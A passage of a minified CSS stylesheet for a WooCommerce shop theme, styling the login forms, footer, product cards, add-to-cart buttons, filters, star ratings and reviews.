input{padding-left:.75rem;padding-right:.75rem;border:1px solid var(--color-gray-300)}.site-login .site-login-inner .site-login-overflow .login-form-container>* input:hover{border-color:var(--color-gray-400)}.site-login .site-login-inner .site-login-overflow .login-form-container>* button{width:100%;margin-top:1.25rem;color:var(--color-white);background-color:var(--theme-primary-color)}.site-login .site-login-inner .site-login-overflow .login-form-container>* button:hover{opacity:.9}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-form-container>* button{height:2.875rem}}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form .woocommerce-privacy-policy-text{font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .login-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .register-form{opacity:1}.site-quickview{position:relative;max-width:61.875rem;background-color:var(--color-white);border-radius:var(--theme-site-border-radius);margin-left:auto;margin-right:auto;padding:1.25rem}@media screen and (min-width:576px){.site-quickview{padding:2.5rem}}.site-quickview .single-product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper{gap:0}}.site-quickview .single-product-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:105%;min-width:0}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*{width:55%}}.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:100%}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:45%}}.site-quickview .single-product-wrapper>*.product-detail{padding-left:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.product-detail .product_title{font-size:1.875rem}}.site-footer{margin-top:1.875rem}@media screen and (min-width:576px){.site-footer{margin-top:3.75rem}}.site-footer.gray{color:var(--color-gray-900);background-color:var(--color-gray-100)}.site-footer.gray p{color:var(--color-gray-500)}.site-footer.gray .footer-inner{border-color:var(--color-gray-200)}.site-footer.gray .footer-contact .contact-detail p a{color:var(--color-gray-900)}.site-footer.gray .widget .menu a{color:var(--color-gray-600)}.site-footer.gray .footer-row+.footer-row .footer-inner{border-color:var(--color-gray-300)}.site-footer.white{color:var(--color-gray-900);background-color:var(--color-white);border-top:1px solid var(--color-gray-200)}.site-footer.white p{color:var(--color-gray-500)}.site-footer.dark{color:var(--color-gray-50);background-color:var(--color-gray-900)}.site-footer.dark p{color:var(--color-gray-400)}.site-footer.dark .footer-inner{border-color:var(--color-gray-700)!important}.site-footer.dark .widget .menu a{color:var(--color-gray-200)}.site-footer.primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-footer.primary p{color:var(--color-gray-50);opacity:.6}.site-footer .footer-row+.footer-row .footer-inner{border-top:1px solid}.site-footer .footer-row .footer-inner{padding-top:1.5625rem;padding-bottom:1.5625rem}@media screen and (min-width:576px){.site-footer .footer-row .footer-inner{padding-top:3.125rem;padding-bottom:3.125rem}}.footer-newsletter .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-newsletter .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-newsletter .footer-inner>*{width:50%}}.footer-newsletter .footer-inner .site-newsletter-form{max-width:26.25rem;width:100%}.footer-newsletter .footer-inner .site-newsletter-form form{position:relative}.footer-newsletter .footer-inner .site-newsletter-form form i{position:absolute;font-size:1.125rem;color:var(--color-gray-400);top:.4375rem;left:.75rem}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form i{font-size:1.25rem;top:.6875rem}}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form input,.footer-newsletter .footer-inner .site-newsletter-form form button{height:3.125rem}}.footer-newsletter .footer-inner .site-newsletter-form form input{padding-left:2.5rem}.footer-newsletter .footer-inner .site-newsletter-form form button{position:absolute;top:0;right:0;border-top-left-radius:0;border-bottom-left-radius:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy{font-size:.6875rem;margin-top:.625rem}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy p{margin-bottom:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy a{font-weight:500;color:var(--theme-primary-color)}.footer-widgets .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-inner{gap:1.875rem}}.footer-widgets .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-widgets .footer-inner>*.footer-contact-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.footer-widgets .footer-inner>*.footer-widgets-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.footer-widgets .widget{font-size:.8125rem}.footer-widgets .footer-contact ul{list-style:none}.footer-widgets .footer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-widgets .footer-contact ul li+li{margin-top:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li+li{margin-top:1.875rem}}.footer-widgets .footer-contact ul li .contact-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.75rem;line-height:1;width:2rem;height:2rem;margin-right:1.25rem;top:.25rem}.footer-widgets .footer-contact ul li .contact-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.footer-widgets .footer-contact ul li .contact-detail span{font-size:.75rem;opacity:.6}.footer-widgets .footer-contact ul li .contact-detail p{font-size:.875rem;font-weight:600;margin-bottom:0}.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1.25rem}}.footer-widgets .footer-contact ul li .contact-detail p a{color:currentColor;text-decoration:none}.footer-widgets .footer-widgets-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.875rem;margin-left:-calc(var(--theme-site-gutter) / 2);margin-right:-calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block{gap:0}}.footer-widgets .footer-widgets-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-2>*{width:50%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-3>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-3>*{width:33.33333333%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-4>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-4>*{width:25%}}.footer-widgets .app-buttons .app-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.footer-widgets .app-buttons .app-button+*{margin-top:.625rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button{gap:.9375rem}}.footer-widgets .app-buttons .app-button img{max-width:8.75rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button img{max-width:7.5rem}}.footer-widgets .app-buttons .app-button p{font-size:.75rem;font-weight:500;margin-bottom:0}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button p{font-size:.625rem}}.footer-copyright{margin-bottom:var(--mobile-nav-height)}.footer-copyright .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:.625rem}@media screen and (min-width:576px){.footer-copyright .footer-inner{gap:0}}.footer-copyright .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-copyright .footer-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.footer-copyright .footer-inner>*.footer-copyright-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer-copyright .footer-menu{margin-top:.9375rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-300)}@media screen and (min-width:576px){.footer-copyright .footer-menu{margin-top:0;padding-top:0;border-top:0}}.footer-copyright .footer-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.75rem;gap:.5rem;list-style:none;margin:0;padding:0}.footer-copyright .footer-menu ul li a{text-decoration:underline;text-decoration-color:transparent!important;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.footer-copyright .footer-menu ul li a:hover{text-decoration-color:currentColor!important}.footer-copyright .site-payment-cards ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;list-style:none;margin:0;padding:0}.klb-post img{max-width:100%;height:auto}.klb-post h1,.klb-post h2,.klb-post h3,.klb-post h4,.klb-post h5,.klb-post h6{margin-bottom:10px;line-height:140%;margin:10px 0;text-rendering:optimizelegibility;padding:0}.klb-post h1{font-size:38.5px;text-transform:inherit}.klb-post h2{font-size:31.5px;padding-bottom:initial}.klb-post h3{font-size:24.5px;text-transform:initial;text-align:left;text-transform:initial;font-weight:500}.klb-post h4{font-size:17.5px}.klb-post h5{font-size:14px}.klb-post h6{font-size:11.9px}table{max-width:100%;background-color:#fff0;width:100%}th{text-align:left;padding-right:20px;padding-bottom:5px;padding:8px;border:1px solid #e5e7eb}td{padding:4px;border:1px solid #e5e7eb;text-align:left}dt{font-weight:700}dt,dd{line-height:20px}dd{margin-left:10px}label{font-size:.875rem;margin-bottom:5px}label.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.5rem}.wp-calendar-table td,.wp-calendar-table th{text-align:center}abbr,tla,acronym{text-decoration:underline;cursor:help}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}form select,select{width:100%}.aligncenter img{display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin:0 0 1em 1em;clear:both}.alignleft{float:left;margin:0 1em 1em 0;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.gallery-caption{padding:0}.bypostauthor{color:#000}.textarea_half{max-width:500px}.wp-caption img{max-width:100%;height:auto}p>img{max-width:100%;height:auto}.wp-caption{padding-top:4px;max-width:100%;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-image:initial;background-color:#efefef;text-align:center;margin-bottom:20px;clear:both}.wp-caption p.wp-caption-text{width:auto!important;line-height:1.9;font-size:12px;padding:3px 0;margin:0!important;background:#f6f6f6;display:block;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;text-align:inherit}.klb-post ul{padding-left:20px;list-style-type:circle}.klb-post ol{padding-left:20px;list-style-type:decimal}.klb-post ul li{list-style-type:circle;line-height:1.75;padding:0}.klb-post ol li{list-style-type:decimal;line-height:1.75;padding:0}.post-password-form label{width:100%}.klb-post:before,.klb-post:after{content:'';display:table;clear:both}.klb-post td a{font-weight:600}.klb-post td{padding:12px}.klb-post th{padding:12px}.klb-pagination{clear:both}pre{padding:9.5px;margin:0 0 10px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-line}.post-comments .comment-respond .comment-form .form-submit input{background-color:var(--theme-primary-color);border:0!important;padding-left:1.25rem;padding-right:1.25rem;color:#fff}.post-comments .comment-respond .comment-form .form-submit input:hover{opacity:.9}h3.comment-reply-title{line-height:1.3;font-size:1.25rem}.post-comments p.logged-in-as a,.post-comments p.logged-in-as{font-size:.8125rem;color:var(--color-gray-500)}input#wp-comment-cookies-consent{height:auto;margin-right:5px;appearance:auto;display:inline-block}.comment-respond .comment-form p.comment-form-cookies-consent label{display:inline-block;margin-bottom:0!important;width:auto}.post-comments{border:none;padding-top:0;margin-top:0}.single-post .post-comments .comment-list,.single-post .post-comments .comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.single-post .post-comments>.entry-title{margin-bottom:.3125rem}a#cancel-comment-reply-link{margin-left:1rem;color:#212529;text-decoration:none;text-transform:capitalize;font-size:12px}.post-comments ul.children{list-style:none;padding-left:40px}.site-loading{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;background-color:var(--color-background);z-index:100000}.site-loading .preloading{position:relative;width:60px;height:60px}.site-loading .circular{position:absolute;width:100%;height:100%;-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center;top:0;right:0;bottom:0;left:0}.site-loading .path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:var(--theme-primary-color);-webkit-animation:dashray 1.5s ease-in-out infinite;animation:dashray 1.5s ease-in-out infinite;stroke-linecap:round}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}.preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;color:var(--theme-primary-color);z-index:100;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:rotator 1.4s linear infinite;animation:rotator 1.4s linear infinite;width:2.125rem!important;-webkit-transition:opacity 1s cubic-bezier(.28,.12,.22,1);transition:opacity 1s cubic-bezier(.28,.12,.22,1);background:none;height:auto;padding-top:10px;padding-bottom:10px}.preloader .path{stroke:currentColor;stroke-dasharray:187;stroke-dashoffset:0;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:dash 1.4s ease-in-out infinite;animation:dash 1.4s ease-in-out infinite}.products>svg.loader-image.preloader{bottom:0;top:inherit;padding:0}.ajax-loading .products>svg.loader-image.preloader{bottom:0;top:inherit;height:auto;z-index:9999}.ajax-loading .loader-image.preloader{position:static;display:block}svg.loader-image.preloader.quick-view{position:fixed}@-webkit-keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-webkit-keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}@keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}.klb-order-tracking{padding:0!important}.klb-page.section{margin-top:2.5rem}@media screen and (min-width:64rem){.klb-page.section{margin-top:4.5rem}}h1.klb-page-title{margin-bottom:1.2rem}@media screen and (min-width:992px){.content-wrapper.row-reverse.sidebar-right #primary{order:1}}.price_slider_amount #min_price,.price_slider_amount #max_price{display:block!important}.price_slider_bottom .price_slider_amount{margin:0;display:inherit!important;margin-right:auto;margin-bottom:0!important}a.quickview-button{cursor:pointer}.products .product-type-1 .product-cart a.button{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden;text-decoration:none}.products .product-type-1 .product-cart a.button::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.products .product-type-1 .product-cart a.button:hover::before{opacity:.07}a.added_to_cart{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none;align-items:center;font-size:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:-.01em;line-height:1;width:2.25rem;height:2.125rem;padding-left:.875rem;padding-right:.875rem;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;margin-left:5px}a.added_to_cart:before{content:'\e8b7';font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.25rem}a.ajax_add_to_cart{position:relative}.ajax_add_to_cart.loading{font-size:0!important}.ajax_add_to_cart.loading i,.ajax_add_to_cart.loading::before{opacity:0!important}.ajax_add_to_cart.loading:after{opacity:1;animation:klb-rotate 450ms infinite linear}@keyframes klb-rotate{100%{transform:rotate(360deg)}}.ajax_add_to_cart:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#fff;border-radius:50%;vertical-align:middle}.products .product-type-2 .product-cart a.button{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%;font-size:0}.products .product-type-2 .product-cart a.button i.klb-icon-plus{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}.products .product-type-2 .product-cart a.added_to_cart{width:2rem;height:2rem;padding:0}.products .product-type-3 .product-cart a.button{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600);font-size:0;text-decoration:none}.products .product-type-3 .product-cart a.added_to_cart{border:0;color:var(--color-white);background-color:var(--color-green-600);width:2.125rem;height:2.125rem;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.products .product-type-3 .product-cart a.button i.klb-icon-plus{display:none}.products .product-type-3 .product-cart a.button::before{content:'\e805';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;opacity:1;font-variant:normal;text-transform:none;line-height:1em;font-size:20px;-webkit-font-smoothing:antialiased}.product-delivery-time{font-size:.75rem;font-weight:500;color:#ADB5BD;margin-top:.625rem;border:none;padding:0}.product-delivery-time.fast-shipping{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--color-text);border:.0625rem solid #e5e7eb;padding:.125rem .375rem;border-radius:2.125rem}.product-delivery-time.fast-shipping i{font-size:1rem;line-height:1;margin-right:.3125rem}ul.woocommerce-widget-layered-nav-list .type-color span.color-box{width:20px;height:20px;position:relative;display:inline-block;border-radius:50%;background-repeat:no-repeat;vertical-align:middle;margin-right:10px}ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgb(0 0 0 / .1);color:#FFF;font-weight:400;line-height:1;opacity:0;transition:opacity .2s ease;font-size:20px;content:'\e8b7';font-family:"klbtheme"}.secondary-column .widget ul,.filter-wide-button .dropdown-menu ul{margin:0;padding:0;list-style:none}.secondary-column ul li a,.filter-wide-button .dropdown-menu ul li a{color:currentColor;text-decoration:none;cursor:pointer}input[type=checkbox],.woocommerce-form__input-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text],input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}label.woocommerce-form__label-for-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-checkbox-list ul li a input{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition);width:1rem;height:1rem;appearance:none;outline:none}input[type=checkbox]::after,.woocommerce-form__input-checkbox::after{content:"";display:block;width:1rem;height:1rem;border-radius:.25rem}.widget-checkbox-list ul li a input::after{background-color:var(--color-white);border:1px solid var(--color-gray-300);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}.widget-checkbox-list ul li:hover a input::after{border-color:var(--color-gray-400)}input[type=checkbox]:checked::before,.woocommerce-form__input-checkbox:checked::before{font-family:"klbtheme";font-weight:700;content:"\e8b7";position:absolute;color:var(--color-white)}input[type=checkbox]:checked::after,.woocommerce-form__input-checkbox:checked::after{background-color:var(--theme-primary-color);border-color:#fff0}.widget-checkbox-list ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget-checkbox-list ul li a label{color:currentColor;text-decoration:none;cursor:pointer;margin-bottom:0}ul.woocommerce-widget-layered-nav-list .type-color span.count{float:right;color:var(--color-gray-400)}.widget-checkbox-list ul li a input[type=checkbox]:checked+label{color:var(--theme-primary-color)}ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after{opacity:1}.widget.widget_klb_product_categories ul.children{margin-top:.5rem;padding-left:30px}.primary-column .products:not(.slick-slider)>*{flex:0 0 auto!important}.flex-control-thumbs .slick-slide img{padding:.3125rem}.flex-control-thumbs .slick-slide img.flex-active{border:1px solid var(--color-gray-900);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.column .flex-control-thumbs .slick-slide{cursor:pointer;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items{margin-top:.625rem}.empty-content{max-width:22.5rem;margin-left:auto;margin-right:auto;margin-top:1.875rem;text-align:center}@media screen and (min-width:1024px){.empty-content{margin-top:5.625rem}}.empty-content svg{width:auto;height:3.5rem;margin-bottom:.9375rem}.empty-content .entry-title{font-size:1.375rem}.empty-content .entry-description{font-size:.9375rem;color:#768088}.single-product-wrapper .stock{display:none}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-details__short-description{margin-bottom:2.1875rem}}.single-product-wrapper .woocommerce-product-details__short-description{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}.single-product-wrapper .product-counter+.product-progress-wrapper{padding-top:1.25rem;border-top:1px solid}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-progress-wrapper{margin-bottom:1.25rem}.single-product-wrapper .product-progress-wrapper .entry-title{font-size:1.25rem;width:100%;margin-bottom:.625rem}.single-product-wrapper .product-progress-wrapper .product-pcs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:.8125rem}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.product-detail .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.product-detail .single_add_to_cart_button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.single-product .woocommerce-tabs.wc-tabs-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}p.stars a{border-right:1px solid #e1e1e1}p.stars a:last-child{border-right:0}p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after{content:"\e818";font-family:"klbtheme";color:#666}p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after{content:"\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after{content:"\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after{content:"\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after{content:"\e818\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a,.woocommerce-page p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;font-family:"klbtheme";font-size:.8rem}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after{font-family:"klbtheme";text-indent:0;position:absolute;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:3px}p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:2em}p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:4em}p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:5em}p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:6em}p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:6em}.p.stars a.star-1.active:after,p.stars a.star-1:hover:after,p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\e818";color:#FCC419;font-weight:900}.p.stars a.star-2.active:after,p.stars a.star-2:hover:after,p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-3.active:after,p.stars a.star-3:hover:after,p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-4.active:after,p.stars a.star-4:hover:after,p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\e818\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-5.active:after,p.stars a.star-5:hover:after,p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\e818\e818\e818\e818\e818";color:#FCC419;font-weight:900}h2.woocommerce-Reviews-title{font-size:1.25rem;font-weight:600;margin-bottom:1rem}h2.woocommerce-Reviews-title+.reviews-slot{margin-top:2.2rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist{margin:0;padding:0;list-style:none}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{border-color:#e5e7eb!important}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{margin-bottom:1.5625rem;padding-bottom:1.5625rem;border-bottom:1px solid}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container>img{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3rem;height:3rem;border-radius:50%;margin-right:1.25rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem}a{text-decoration:none;color:var(--theme-primary-color)}.single-product-wrapper .woocommerce-Reviews 